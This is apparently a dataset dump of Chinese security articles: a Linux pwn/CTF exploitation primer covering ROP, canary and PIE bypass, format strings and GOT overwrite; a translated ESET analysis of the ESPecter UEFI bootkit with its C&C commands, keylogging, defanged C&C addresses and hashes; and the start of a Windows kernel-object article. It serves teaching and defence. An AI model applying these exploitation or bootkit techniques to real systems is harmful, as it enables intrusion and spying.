text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

作者:niexinming@n0tr00t security team

#### 0x0 简介

pwn,在安全领域中指的是通过二进制/系统调用等方式获得目标主机的shell。

虽然web系统在互联网中占有比较大的分量,但是随着移动端,ioT的逐渐流行,传统的缓冲区溢出又一次有了用武之处

#### 0x01 工欲善其事,必先利其器

Linux下的pwn常用到的工具有:

1. gdb:Linux调试中必要用到的

2. gdb-peda:gdb方便调试的工具,类似的工具有gef,gdbinit,这些工具的安装可以参考:<http://blog.csdn.net/gatieme/article/details/63254211>

3. pwntools:写exp和poc的利器

4. checksec:可以很方便的知道elf程序的安全性和程序的运行平台

5. objdump和readelf:可以很快的知道elf程序中的关键信息

6. ida pro :强大的反编译工具

7. ROPgadget:强大的rop利用工具

8. one_gadget:可以快速的寻找libc中的调用exec('bin/sh')的位置

9. libc-database: 可以通过泄露的libc的某个函数地址查出远程系统是用的哪个libc版本

#### 0x02 检测elf的安全性:

(1)拿到efl,首先要用checksec来检测elf运行于哪个平台,开启了什么安全措施,如果用gcc的编译后,默认会开启所有的安全措施。

【1】RELRO:RELRO会有Partial RELRO和FULL RELRO,如果开启FULL RELRO,意味着我们无法修改got表

【2】Stack:如果栈中开启Canary found,那么就不能用直接用溢出的方法覆盖栈中返回地址,而且要通过改写指针与局部变量、leak

canary、overwrite canary的方法来绕过

【3】NX:NX enabled如果这个保护开启就是意味着栈中数据没有执行权限,以前的经常用的call esp或者jmp

esp的方法就不能使用,但是可以利用rop这种方法绕过

【4】PIE:PIE enabled如果程序开启这个地址随机化选项就意味着程序每次运行的时候地址都会变化,而如果没有开PIE的话那么No PIE

(0x400000),括号内的数据就是程序的基地址

【5】FORTIFY:FORTIFY_SOURCE机制对格式化字符串有两个限制(1)包含%n的格式化字符串不能位于程序内存中的可写地址。(2)当使用位置参数时,必须使用范围内的所有参数。所以如果要使用%7$x,你必须同时使用1,2,3,4,5和6。

#### 0x03 调试技巧

gdb常用的调试指令:

n: 执行一行源代码但不进入函数内部

ni: 执行一行汇编代码但不进入函数内部

s: 执行一行源代码而且进入函数内部

si: 执行一行汇编代码而且进入函数内部

c: 继续执行到下一个断点

b *地址: 下断点

directory+源码所在目录:加载程序源码

set follow-fork-mode parent :只调试主进程

stack: 显示栈信息

x : 按十六进制格式显示内存数据,其中x/{字节数}x 以16进制显示指定地址处的数据;{字节数}表示字节数制定(b 单字节;h 双字节;w 四字节;g

八字节;默认为四字节)

程序没有开启地址随机化:

def debug(addr):

raw_input('debug:')

gdb.attach(r, "b *" + addr)

在程序运行时调用这个函数就可以调试了

程序开启地址随机化:

wordSz = 4

hwordSz = 2

bits = 32

PIE = 0

mypid=0

def leak(address, size):

with open('/proc/%s/mem' % mypid) as mem:

mem.seek(address)

return mem.read(size)

def findModuleBase(pid, mem):

name = os.readlink('/proc/%s/exe' % pid)

with open('/proc/%s/maps' % pid) as maps:

for line in maps:

if name in line:

addr = int(line.split('-')[0], 16)

mem.seek(addr)

if mem.read(4) == "\x7fELF":

bitFormat = u8(leak(addr + 4, 1))

if bitFormat == 2:

global wordSz

global hwordSz

global bits

wordSz = 8

hwordSz = 4

bits = 64

return addr

log.failure("Module's base address not found.")

sys.exit(1)

def debug(addr = 0):

global mypid

mypid = proc.pidof(r)[0]

raw_input('debug:')

with open('/proc/%s/mem' % mypid) as mem:

moduleBase = findModuleBase(mypid, mem)

gdb.attach(r, "set follow-fork-mode parent\nb *" + hex(moduleBase+addr))

由于开启地址随机化之后ida

pro打开程序后,显示的是程序的偏移地址,而不是实际的地址,当程序加载后程序的程序的实际地址是:基地址+偏移地址,调用debug函数的时候只要把偏移地址传递进去就好

#### 0x04 泄露libc地址和版本的方法

【1】利用格式化字符串漏洞泄露栈中的数据,从而找到libc的某个函数地址,再利用libc-database来判断远程libc的版本,之后再计算出libc的基址,一般做题我喜欢找`__libc_start_main`的地址

【2】利用write这个函数,pwntools有个很好用的函数DynELF去利用这个函数计算出程序的各种地址,包括函数的基地址,libc的基地址,libc中system的地址

【3】利用printf函数,printf函数输出的时候遇到0x00时候会停止输出,如果输入的时候没有在最后的字节处填充0x00,那么输出的时候就可能泄露栈中的重要数据,比如libc的某个函数地址

#### 0x05 简单的栈溢出

程序没有开启任何保护:

方法一:传统的教材思路是把shellcode写入栈中,然后查找程序中或者libc中有没有call esp或者jmp esp,比如这个题目:

<http://blog.csdn.net/niexinming/article/details/76893510>

方法二:但是现代操作系统中libc中会开启地址随机化,所以先寻找程序中system的函数,再布局栈空间,调用gets(.bss),最后调用system('/bin/sh')

比如这个题目:<http://blog.csdn.net/niexinming/article/details/78796408>

方法三:覆盖虚表方式利用栈溢出漏洞,这个方法是m4x师傅教我的方法,我觉得很巧妙,比如这个题目:<http://blog.csdn.net/niexinming/article/details/78144301>

#### 0x06 开启nx的程序

开启nx之后栈和bss段就只有读写权限,没有执行权限了,所以就要用到rop这种方法拿到系统权限,如果程序很复杂,或者程序用的是静态编译的话,那么就可以使用ROPgadget这个工具很方便的直接生成rop利用链。有时候好多程序不能直接用ROPgadget这个工具直接找到利用链,所以就要手动分析程序来getshell了,比如这两个题目:

<http://blog.csdn.net/niexinming/article/details/78259866>

#### 0x07 开启canary的程序

开启canary后就不能直接使用普通的溢出方法来覆盖栈中的函数返回地址了,要用一些巧妙的方法来绕过或者利canary本身的弱点来攻击

【1】利用canary泄露flag,这个方法很巧妙的运用了canary本身的弱点,当`__stack_check_fail`时,会打印出正在运行中程序的名称,所以,我们只要将`__libc_argv[0]`覆盖为flag的地址就能将flag打印出来,比如这个题目:

<http://blog.csdn.net/niexinming/article/details/78522682>

【2】利用printf函数泄露一个子进程的Canary,再在另一个子进程栈中伪造Canary就可以绕过Canary的保护了,比如这个题目:<http://blog.csdn.net/niexinming/article/details/78681846>

#### 0x08 开启PIE的程序

【1】利用printf函数尽量多打印一些栈中的数据,根据泄露的地址来计算程序基地址,libc基地址,system地址,比如这篇文章中echo2的wp:

<http://blog.csdn.net/niexinming/article/details/78512274>

【2】利用write泄露程序的关键信息,这样的话可以很方便的用DynELF这个函数了,比如这个文章中的rsbo2的题解:<http://blog.csdn.net/niexinming/article/details/78620566>

#### 0x09 全部保护开启

如果程序的栈可以被完全控制,那么程序的保护全打开也会被攻破,比如这个题目:<http://blog.csdn.net/niexinming/article/details/78666941>

##### 0x0a 格式化字符串漏洞

格式化漏洞现在很难在成熟的软件中遇到,但是这个漏洞却很有趣

【1】pwntools有很不错的函数FmtStr和fmtstr_payload来自动计算格式化漏洞的利用点,并且自动生成payload,比如这个题目:<http://blog.csdn.net/niexinming/article/details/78699413>

和 <http://blog.csdn.net/niexinming/article/details/78512274> 中echo的题解

【2】格式化漏洞也是信息泄露的好伴侣,比如这个题目中制造格式化字符串漏洞泄露各种数据

<http://blog.csdn.net/niexinming/article/details/78768850>

##### 0x0b uaf漏洞

如果把堆释放之后,没有把指针指针清0,还让指针保存下来,那么就会引发很多问题,比如这个题目

<http://blog.csdn.net/niexinming/article/details/78598635>

##### 0x0c 任意位置写

如果程序可以在内存中的任意位置写的话,那么威力绝对很大

【1】虽然只能写一个字节,但是依然可以控制程序的并getshell,比如这个题目

<http://blog.csdn.net/niexinming/article/details/78542089>

【2】修改got表是个控制程序流程的好办法,很多ctf题目只要能通过各种方法控制got的写入,就可以最终得到胜利,比如这个题目:

<http://blog.csdn.net/niexinming/article/details/78542089>

【3】如果能计算出libc的基地址的话,控制top_chunk指针也是解题的好方法,比如这个题目:

<http://blog.csdn.net/niexinming/article/details/78759363>

* * * | 社区文章 |

**译者:知道创宇404实验室翻译组

原文链接:<https://www.welivesecurity.com/2021/10/05/uefi-threats-moving-esp-introducing-especter-bootkit/>**

ESET公司研究发现了一个以前未记录的 UEFI bootkit,其根源可以追溯到至少2012年

## 前言

ESET 的研究人员发现了一个以前从未记录的真实存在的 UEFI bootkit,它现在仍然存在于 EFI系统分区上,我们称之为 ESPecter

。它可以绕过驱动程序强制签名限制来加载自己的未签名驱动程序,这为其间谍活动提供了便利。除了卡巴斯基最近发现的关联不大的 FinSpy

bootkit,现在可以肯定地说,现实世界中的 UEFI

威胁不再局限于[Lojax](http://https://hackernews.cc/archives/24185 "Lojax")使用的 SPI

闪存植入。 传统 BIOS 基础上的 UEFI

(可扩展固件接口)已经一去不复返了。作为嵌入到现代计算机和设备芯片中的一种先进技术,它在保证操作系统前期环境安全和加载操作系统方面起着至关重要的作用。如此广泛使用的技术成为威胁行为者寻求一劳永逸的诱人目标,这一点毫不奇怪。

## 概述

在过去几年中,我们已经看过 UEFI bootkits (DreamBoot、 EfiGuard)、泄露文档(DerStarke、

QuarkMatter)甚至泄露源代码(Hacking Team Vector EDK)的实例,这表明真正的 UEFI 恶意软件是存在的,不论是以SPI

闪存植入还是 ESP 植入的形式。尽管如此,到目前为止,只发现了三个 UEFI

恶意软件([LoJax](https://www.welivesecurity.com/wp-content/uploads/2018/09/ESET-LoJax.pdf)、[MosaicRegressor](https://securelist.com/mosaicregressor/98849/)、FinSpy)。虽然前两个属于

SPI 闪存植入类别,最后一个属于 ESP 植入类别,令人惊讶的是,它不是唯一的ESP 植入类别。 现在,我们描述的最近发现的

ESPecter,是第二个使用ESP形式的UEFI bootkit,它以修补的Windows引导管理器的形式存在,进行分析。ESPecter

是在一台遭到感染的机器上发现的,而且它配有一个具有键盘记录和文档窃取功能的用户模式客户端组件,因此我们认为 ESPecter

主要用于间谍活动。有趣的是,我们追溯这种威胁的根源至少可以追溯到2012年,之前它是作为一个引导工具包为传统BIOS系统提供服务的。尽管 ESPecter

存在了很长时间,但是它的操作和升级到 UEFI的行为却直到现在才被记录下来。请注意,ESPecter 和卡巴斯基 FinSpy

之间唯一的相似之处在于,它们共享 UEFI 启动管理器妥协方法。

图1. Windows系统上的传统引导流程(左)和 UEFI 引导流程(右)的比较 通过修补 Windows Boot

Manager,攻击者可以在操作系统完全加载之前执行系统引导过程的早期阶段(参见上图) 。因而ESPecter 可以绕过 Windows

驱动程序签名强制(DSE) ,以便在系统启动时执行自己的无签名驱动程序。然后,该驱动程序将其他用户模式组件注入到特定的系统进程中,以启动与 ESPecter

的 c & c 服务器的通信,并允许攻击者通过下载和运行其他恶意软件或执行 c & c 命令来控制受到攻击的机器。 尽管 Secure Boot

可以阻止执行ESP来源的不可信的 UEFI 二进制文件,但在过去几年中,我们已经见证了各种 UEFI 固件漏洞,成千上万个设备因为允许禁用或绕过

Secure Boot,而受到攻击(例如 VU # 758382,VU # 976132,VU # 631788,...)。这表明,确保 UEFI

固件安全这个工作颇具挑战性,而且各种供应商运用安全策略和使用 UEFI 服务的方式并不总是恰当的。 以前,我们报道过多个恶意 EFI

案例,它们是简单的、单用途的 UEFI 应用程序,没有广泛的功能。这些报道以及同时发现的 ESPecter 和 FinFisher bootkit

(两者都是全功能 UEFI bootkit)表明,威胁行为者在操作系统之前的持久性方面不仅仅依赖 UEFI 固件植入,而且还试图利用遭到禁用的 Secure

Boot 来执行他们自己的 ESP 植入。 我们尚未确定 ESPecter 背后的威胁行为者。

## ESPecter bootkit 的进化

当我们查看遥测数据时,我们可以将这个 bootkit 的起源追溯到至少2012年。一开始,它使用 MBR

(主引导记录)修改作为其长期使用方法,并且它的作者对新的 Windows OS

版本投入越来越多的关注。有趣的是,这些年来,这个恶意软件的组件几乎没有变化,2012年和2020年版本之间的差异并没那么明显。 多年之后,ESPecter

背后的人显然决定将他们的恶意软件从传统 BIOS 系统移植到现代的 UEFI 系统。为了实现这一点,他们修改了位于 ESP 上的合法的 Windows

Boot Manager 二进制文件(`bootmgfw.efi`),同时覆盖从 Windows 7到 Windows 10的多个 Windows

版本。正如我们前面提到的,这个方法有一个缺点——它要求禁用Secure Boot,以便使用修改过的boot管理器。然而,值得一提的是,第一个支持安全启动的

Windows 版本是 Windows 8,这意味着所有以前的版本都容易受到这种方法的攻击。 对于支持安全启动的 Windows

操作系统版本,攻击者需要禁用它。现在,我们还不知道 ESPecter 运营者是如何做到这一点的,但有几种可能的情况: \-攻击者可以对设备进行物理访问(历史上称为“evil maid”攻击) ,并在 BIOS 设置菜单中手动禁用安全启动(固件配置菜单仍然被标记并称为“ BIOS

设置菜单”是很常见的,甚至在 UEFI 系统中也是如此) \-安全引导已经在被攻破的机器上禁用了(例如,用户可能会使用双引导窗口和其他不支持安全引导的操作系统) \- 利用允许禁用安全启动的未知 UEFI 固件漏洞

\- 在已过时的固件版本或不再支持的产品上利用已知的 UEFI 固件漏洞

## 技术分析

在我们的调查中,我们发现了一些与 ESPecter 相关的恶意组件: \- 安装程序,仅适用于bootkit的旧版 MBR 版本,其目的是通过重写引导设备的

MBR 在计算机上设置持久性 \-启动代码,以UEFI系统上修改的Windows引导管理器(`bootmgfw.efi`)形式,或以旧引导系统中恶意MBR形式 \-内核模式驱动程序,用于为用户模式有效负载准备环境,并在操作系统启动的早期阶段将它们注入特定的系统进程来加载 \- 用户模式有效负载,负责与 c & c

进行通信、更新 c & c 配置并执行 c & c 命令

有关 ESPecter bootkit 危害的完整方案,请参见下图。

## 实现持久性-UEFI 启动

在使用 UEFI 启动模式的系统上,ESPecter 持久性是通过修改 Windows启动管理器`bootmgfw.efi`和 回退引导装载程序二进制

`bootx64.efi` 建立的,这两个文件通常分别位于 ESP 目录 EFI\Microsoft\Boot\和 EFI\Boot\

中。引导加载程序的修改包括添加一个名为.efi 到 PE,并更改可执行文件的入口点地址,这样程序流就跳转到添加部分的开头,如下图所示。

原版(顶部)和修改版(底部) Windows 启动管理器(bootmgfw.efi)的比较

### 简化的启动链

如下图左侧的方案所示,UEFI 系统上的引导过程(忽略固件部分)是从执行位于 ESP 中的引导加载程序开始。对于 Windows 操作系统,这部分由

Windows Boot Manager 二进制文件(bootmgfw.efi) 完成,其用途是查找已安装的操作系统并将执行转移到其 OS 核心引导程序-winload.efi。与引导管理器类似,OS 内核加载程序负责加载和执行引导链中的下一个组件—— Windows 内核(ntoskrnl.exe)。

典型的 Windows UEFI 引导流程(左)与 ESPecter 修改的引导流程(右)相比较

### ESpecter 如何修改 UEFI 启动过程

为了成功地删除其恶意负载,ESPecter 需要在启动过程中绕过 Windows Boot Manager 和 Windows

内核执行的完整性检查。为了做到这一点,它寻找字节模式来识别内存中所需的函数,并相应地对它们进行补丁。 关于引导加载程序Windows Boot

Manager (bootmgfw.efi),启动工具包从修补 BmFwVerifySelfIntegrity

函数开始。此函数负责验证引导管理器自己的数字签名,并用于防止执行修改后的引导管理器。在下图中,您可以看到 ESPecter

是如何使用各种字节模式搜索内存中的 BmFwVerifySelfIntegrity函数 (以支持众多 bootmgfw.efi 版本)

,并修改这个函数,使其始终返回零,暗示函数验证是成功的。

hex-ray 反编译代码——搜索和修补 BmFwVerifySelfIntegrity 函数

如前所述,这个引导装载程序的主要目标是找到一个已安装的操作系统并将执行转移到其 OS 内核装载程序。对于 Windows Boot Manager,这发生在

Archpx64TransferTo64BitApplicationAsm 函数中; 因此,ESPecter

查找这个函数是为了捕捉操作系统加载程序已加载到内存中但尚未执行的时刻。如果捕捉到这个时刻,ESPecter

补丁此函数插入自己的迂回函数,由此可以方便地在恰当时间修改内存中加载的 OS 加载程序。

操作系统加载程序的修改不包括任何完整性检查或其他功能的补丁。在这个阶段,bootkit需要重新分配它的代码,因为作为一个 UEFI

应用程序,它在从其入口点函数返回后可能会被从内存中卸载。为此,它会使用 BlImgAllocateImageBuffer 或

BlMmAllocateVirtualPages

函数(取决于找到的模式)。在这次重新分配之后,bootkit将在负责传输执行到操作系统内核的函数——OslArchTransferToKernel

中插入一个迂回函数(位于先前分配的缓冲区),这样它就可以在内存中修补 Windows 内核,时间只要在被加载后,但是被执行之前即可。Bootkit

的引导代码的最后一个阶段负责通过修补 SepInitializeCodeIntegrity 内核函数来禁用 DSE。

hex 射线反编译 SepInitializeCodeIntegrity

函数在内存中修补前(左)和后(右)的比较

有趣的是,引导代码还对 MiComputeDriverProtection

内核函数进行了补丁。尽管这个功能不会直接影响恶意驱动程序的成功加载,但是如果没有在内核内存中找到并修补这个功能,bootkit

就不会继续放置驱动程序。我们无法确定第二个补丁的用途,但是我们假设这个修改后的函数可能被其他未知的ESPecter组件使用。 \-\SystemRoot\System32\null.sys(驱动器) \- \SystemRoot\Temp\syslog (加密配置)

该配置由内核驱动程序部署的 WinSys.dll 用户模式组件使用,由一个单字节的 XOR 密钥和加密的配置数据组成。为了解密配置,WinSys.dll:

\- Base64对配置数据进行解码 \- XORs 使用 XOR 键对数据进行处理 \- Base64对由“ |”分隔的每个值分别进行解码

下图展示了一个由于 EFI 版本的 ESPecter 放置的配置示例。IoCs 部分提供了一个完整的 IP 地址和域名列表,这些列表来自我们发现的

ESPecter bootkit 示例(包括 Legacy Boot 和 UEFI 版本)中嵌入的配置。

ESPecter bootkit EFI 版本提供的配置的解密

## 实现持久性-Legacy Boot

如前所述,我们现在知道的有支持 UEFI 的 ESPecter 版本,以及支持传统启动模式的其他版本。对于

传统启动模式,持久性是通过修改位于磁盘驱动器的第一个物理扇区中的 MBR

代码这一技术实现的,这个技术较为常见,因此,我们在这里不详细解释它,只是对它进行总结。

### ESPecter 如何修改遗留引导过程?

恶意 MBR 首先通过安装程序解密先前复制到磁盘扇区2、3和4的代码,钩住实模式 INT13h (BIOS 扇区读写服务)

中断处理器,然后将执行程序传递给原始的 MBR 代码,并由安装程序备份到第二扇区(扇区1)。与其他已知的 MBR 引导工具包类似,当调用

**INT13h** 中断处理器 时,钩子代码(位于扇区0)检查服务0x02(从驱动器读取扇区)和0x42(从驱动器读取扩展扇区)

,以拦截`bootmgr`(Windows 启动管理器的传统版本)的加载。注意,ESPecter 的遗留版本不需要在 `bootmgr` 中为

`BmFwVerifySelfIntegrity` 函数打补丁,因为 `bootmgr` 二进制文件没有以任何方式修改。 从这一点来看,引导代码的功能几乎与

UEFI 版本的引导代码相同,导致恶意驱动程序(位于第0轨道上,从第6扇区开始)被投放到下列位置之一,具体取决于架构: \-`\SystemRoot\System32\drivers\beep.sys (x86)` \-`\SystemRoot\System32\drivers\null.sys (x64)`

在这种情况下,加密的配置不会放入到`syslog`文件中,而是一直隐藏在损坏的磁盘的扇区5中。

传统版本 ESPecter 使用的修改过的磁盘方案

## 内核模式驱动程序

驱动程序的主要目的是加载用户模式的有效负载,设置键盘记录程序,并最终删除自身。设置键盘记录程序分为两个步骤: \-首先,它创建了一个名为`\device\WebBK`的设备,该设备公开了一个处理来自用户模式组件的`IRP_MJ_device_control`请求的函数。

这个函数支持一个 IOCTL (输入/输出控制)代码(`0x22C004`) ,可用于触发负责一个异步过程调用例程的注册,它用于处理截获的击键记录。 \-通过为键盘驱动程序`object\Device\KeyboardClass0`的`IRP_MJ_读取`请求设置`CompletionRoute`,可以拦截击键。

该过程完成后,任何进程都可以通过定义自己的例程并使用自定义 IOCTL `0x22C004`来记录截获的击键,并将其传递给创建的设备对象。

默认情况下,驱动程序会加载两个基本有效负载——`WinSys.dll`和 `Client.dll`——它们具有下载和执行其他有效负载的能力。第一个,

`WinSys.DLL`,它是以加密的形式嵌入到驱动程序的二进制文件中的。第二个,`Client.dll`,由

`WinSys.dll`下载到文件`\SystemRoot

\Temp\memlog`,也是以加密的形式,使用相同的加密方法——一个简单的带减法的单字节异或——但不是相同的密钥。这两个库都被解密并由驱动程序放到系统目录

`\SystemRoot\System32\`中。

通过将`WinSys.dll`和`Client.dll`库分别注入`svchost.exe`和`winlogon.exe`,可以实现它们的执行。为此,驱动程序使用

`PsSetLoadImageNotifyRoutine`注册图像加载回调例程 `NotifyRoutine`,用于执行: \-在winlogon.exe进程的上下文中,从Client.dll导出主线程 \- 在svchost.exe进程的上下文中,从WinSys.dll导出主线程

`NotifyRoutine`在执行之前在内存中挂钩`winlogon.exe`和`svchost.exe`进程映像的入口点;

然后这个挂钩负责加载和执行适当的有效负载 DLL。如下图所示,该例程只处理正在加载的第一个`svchost.exe`或 `winlogon.exe`映像。

## 用户模式组件–WinSys.dll

WinSys.dll充当基本更新代理,定期联系其C&C服务器以下载或执行其他有效负载或执行简单命令。C&C地址以及其他值(如活动ID、bootkit版本、C&C通信尝试之间的时间和活动小时数范围)位于配置中,可从以下位置加载:

\- `HKLM\SYSTEM\CurrentControlSet\Control`注册表中的`DefaultConfig`值 \-`\SystemRoot\Temp\syslog`文件 \- 或者直接从特定磁盘扇区(传统引导版本中)获取

如果同时存在注册表和磁盘存储配置,则使用注册表中的配置。

### C&C通信

`WinSys.dll`使用HTTPS与其C&C进行通信,通过使用以下URL格式发送HTTP GET请求来启动通信:

https:///Heart.aspx?ti=&tn=&tg=&tv=

其中,`drive_ID`是主系统卷序列号的MD5散列,其他参数是识别该恶意软件实例的具体信息。

因此,C&C可以使用显示为字符串的命令ID(随意后跟命令参数)进行响应。命令的完整列表见表1。

表1. WinSys 组件 c & c 命令

命令 ID | 描述 | 网址

---|---|---

1或4 | Exit. | -

2 | 使用 HTTP POST 将各种系统信息(CPU 名称、 OS 版本、内存大小、以太网 MAC 地址、已安装软件列表等)上传到预定义的 URL |

https:///GetSysteminfo.aspx

3 | 下载或下载并执行文件到预定义的位置从预定义的 URL 使用 HTTP GET | https:///UpLoad.aspx?ti=

5 | 重启电脑 (只适用于 windowsvista) | 不适用

6 | 使用HTTP GET从预定义的 URL 下载新配置,并将其保存到注册表中 | https:///ModifyIpaddr.aspx?ti=

## 用户模式组件-Client.dll

恶意驱动程序部署的第二个有效负载是 Client.dll。它是一个后门,支持众多的命令集(表2)

,并包含各种自动数据外泄功能,包括文档窃取、键盘记录和通过定期截屏来监视受害者的屏幕。所有收集到的数据都存储在一个隐藏的目录中,每个数据源都有单独的子目录(所用目录路径的完整列表可以从我们的

[GitHub](https://github.com/eset/malware-ioc/tree/master/especter)存储库中获得)。还要注意的是,击键的拦截是由驱动程序处理的,客户机只需要将 IOCTL

`0x22C004`发送到驱动程序的设备,以便将截获的击键保存到文件中,从而注册其日志功能。

客户端负载通过将 IOCTL 发送到 bootkit 的设备驱动程序来设置键盘记录器功能

客户端组件的配置应该以加密形式存在文件覆盖中。它包含诸多信息,如 c & c 地址和端口,表明应该收集哪些数据的标志(按键、屏幕截图、具有特定扩展名的文件)

,屏幕截图线程的时间段,外泄数据的最大文件大小,以及文件扩展名列表。

### C&C 通信

客户端设置了自身与 C&C 的通信通道。为了与 C&C 进行通信,它使用单字节 XOR 加密的 TCP

协议,与密钥不同,该协议应用于的非空消息字节,在这里分析的活动中,密钥是`0x66`。通信是通过向配置中指定的 IP: PORT

对发送信标消息来启动的。此消息包含`drive_ID`值(主系统卷的序列号 MD5散列)以及一个指定消息类型的值,即命令请求或上传收集的数据。

在执行 C&C 命令后,结果将报告给 C&C,并指定执行操作的结果代码、命令

ID,有趣的是,每个这样的结果报告消息都带有一个水印/标记,表示位于偏移量`0x04`的宽字符串`WBKP`,这使得在网络级别识别这种恶意通信更加容易。

表2. 客户端 C&C 命令列表

命令 ID | 描述

---|---

0x0000 | 停止后门

0x0064 | 执行从 C&C 接收的命令行并使用管道捕获输出

0x00C8 | 根据 C&C 命令参数的值,执行电源命令下线、断电、重新启动或关机

0x012C | 截取前景窗口的屏幕快照,完整的屏幕快照,或者根据参数值改变自动的屏幕快照参数

0x0190 | 执行各种文件系统操作

0x01F4 | 上传收集的数据和文件

0x0258 | 执行各种与服务相关的命令

0x02BC | 执行各种与进程相关的命令

0x0320 | 修改配置值

0x0384 | 停止/启动键盘记录器,具体取决于参数的值

## 总结

ESPecter可以说明,在前OS持久性方面,威胁行为者不仅依赖 UEFI 固件植入,他们还投入时间创建了恶意软件,但由于有 UEFI Secure

Boot 等现有安全机制的存在,如果启用和配置正确,这些恶意软件很容易被这些机制阻止。

## IoCs

一个完整的 IoCs 和示例列表可以在我们的 [GitHub](https://github.com/eset/malware-ioc/tree/master/especter) 存储库中找到。

### ESET 检测

EFI/Rootkit.ESPecter Win32/Rootkit.ESPecter Win64/Rootkit.ESPecter

### C&C IP 地址和域的配置

196.1.2[.]111

103.212.69[.]175

183.90.187[.]65

61.178.79[.]69

swj02.gicp[.]net

server.microsoftassistant[.]com

yspark.justdied[.]com

crystalnba[.]com

### Legacy版本安装程序

ABC03A234233C63330C744FDA784385273AF395B

DCD42B04705B784AD62BB36E17305B6E6414F033

656C263FA004BB3E6F3EE6EF6767D101869C7F7C

A8B4FE8A421C86EAE060BB8BF525EF1E1FC133B2

3AC6F9458A4A1A16390379621FDD230C656FC444

9F6DF0A011748160B0C18FB2B44EBE9FA9D517E9

2C22AE243FDC08B84B38D9580900A9A9E3823ACF

08077D940F2B385FBD287D84EDB58493136C8391

1D75BFB18FFC0B820CB36ACF8707343FA6679863

37E49DBCEB1354D508319548A7EFBD149BFA0E8D

7F501AEB51CE3232A979CCF0E11278346F746D1F

### 受损的windows启动管理器

27AD0A8A88EAB01E2B48BA19D2AAABF360ECE5B8

8AB33E432C8BEE54AE759DFB5346D21387F26902

## MITRE ATT&CK 技术

下表是使用 MITRE ATT&CK 框架的第9版构建的。

策略 | ID | 名称 | 技术

---|---|---|---

Execution | T1106 | ative API | ESPecter leverages several Windows APIs:

VirtualAlloc , WriteProcessMemory, and CreateRemoteThread for process

injection.

Persistence | T1542.003 | Pre-OS Boot: Bootkit | ESPecter achieves persistence

by compromising Windows Boot Manager (bootmgfw.efi) located on the ESP, or by

modifying the MBR on Legacy Boot systems.

| T1547 | Boot or Logon Autostart Execution | ESPecter replaces the legitimate

null.sys or beep.sys driver with its own malicious one in order to be executed

on system startup.

Defense Evasion | T1055.001 | Process Injection: Dynamic-link Library

Injection | ESPecter’s driver injects its main user-mode components into

svchost.exe and winlogon.exe processes.

| T1564.001 | Hide Artifacts: Hidden Files and Directories | ESPecter’s

Client.dll component creates hidden directories to store collected data.

| T1564.005 | Hide Artifacts: Hidden File System | ESPecter bootkit installers

for Legacy Boot versions use unallocated disk space located right after the

MBR to store its code, configuration and malicious driver.

| T1140 | Deobfuscate/Decode Files or Information | ESPecter uses single-byte

XOR with subtraction to decrypt user-mode payloads.

| T1562 | Impair Defenses | ESPecter patches Windows kernel function directly

in memory to disable Driver Signature Enforcement (DSE).

| T1036.003 | Masquerading: Rename System Utilities | ESPecter bootkit

installers for Legacy Boot versions copy cmd.exe to con1866.exe to evade

detection.

| T1112 | Modify Registry | ESPecter can use DefaultConfig value under

HKLM\SYSTEM\CurrentControlSet\Control to store configuration.

| T1601.001 | Modify System Image: Patch System Image | ESPecter patches

various functions in Windows Boot Manager, Windows OS loader and OS kernel

directly in memory during the boot process.

| T1027.002 | Obfuscated Files or Information: Software Packing | ESPecter’s

WinSys.dll component is packed using the MPRESS packer.

| T1542.003 | Pre-OS Boot: Bootkit | ESPecter achieves persistence by

modifying Windows Boot Manager (bootmgfw.efi) located on the ESP or by

modifying the MBR on Legacy Boot systems.

| T1553.006 | Subvert Trust Controls: Code Signing Policy Modification |

ESPecter patches Windows kernel function SepInitializeCodeIntegrity directly

in memory to disable Driver Signature Enforcement (DSE).

| T1497.003 | Virtualization/Sandbox Evasion: Time Based Evasion | ESPecter’s

WinSys.dll component can be configured to postpone C&C communication after

execution or to communicate with the C&C only in a specified time range.

Credential Access | T1056.001 | Input Capture: Keylogging | ESPecter has a

keylogging capability.

Discovery | T1010 | Application Window Discovery | ESPecter’s Client.dll

component reports foreground window names along with keylogger information to

provide application context.

| T1083 | File and Directory Discovery | ESPecter’s Client.dll component can

list file information for specific directories.

| T1120 | Peripheral Device Discovery | ESPecter’s Client.dll component

detects the insertion of new devices by listening for the WM_DEVICECHANGE

window message.

| T1057 | Process Discovery | ESPecter’s Client.dll component can list running

processes and their loaded modules.

| T1012 | Query Registry | ESPecter’s WinSys.dll component can check for

installed software under the Registry key

HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall.

| T1082 | System Information Discovery | ESPecter user-mode payloads can

collect system information from the victim’s machine.

| T1124 | System Time Discovery | ESPecter’s WinSys.dll component can use

GetLocalTime for time discovery.

Collection | T1119 | Automated Collection | ESPecter’s Client.dll component

can automatically collect screenshots, intercepted keystrokes and various

files.

| T1025 | Data from Removable Media | ESPecter’s Client.dll component can

collect files with specified extension from removable drives.

| T1074.001 | Data Staged: Local Data Staging | ESPecter’s Client.dll

component stores automatically collected data into a hidden local directory.

| T1056.001 | Input Capture: Keylogging | ESPecter has keylogging

functionality.

| T1113 | Screen Capture | ESPecter’s Client.dll component has screen capture

functionality.

Command and Control | T1071.001 | Application Layer Protocol: Web Protocols |

ESPecter’s WinSys.dll component communicates with its C&C server over HTTPS.

| T1573.001 | Encrypted Channel: Symmetric Cryptography | ESPecter’s

Client.dll component encrypts C&C traffic using single-byte XOR.

| T1105 | Ingress Tool Transfer | ESPecter’s user-mode components can download

additional payloads from C&C.

| T1104 | Multi-Stage Channels | ESPecter’s user-mode components use separate

C&C channels.

| T1095 | Non-Application Layer Protocol | ESPecter’s Client.dll component

uses TCP for C&C communication.

Exfiltration | T1020 | Automated Exfiltration | ESPecter’s Client.dll

component creates a thread to automatically upload collected data to the C&C.

| T1041 | Exfiltration Over C2 Channel | ESPecter exfiltrates data over the

same channel used for C&C.

| T1029 | Scheduled Transfer | ESPecter’s Client.dll component is set to

upload collected data to the C&C every five seconds.

* * * | 社区文章 |

# Windows内核对象管理全景解析完结

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0、引言

在前一篇《

Windows内核对象管理全景解析前奏》中,详细讲解了Windows中内核对象管理的“基础”知识,但光有这些基础知识还很难形成知识网,对于内核对象管理的把握可能还不是很到位,这一篇文章就是承接前一篇,为读者构建出Windows内核中对象管理的“宏图伟业”,从一个比较高的层次来把握其本质。

涉及到的知识:

1、Windows内核对象;

2、Windows内核对象管理;

3、Windbg内核调试;

4、Windbg的常规使用;

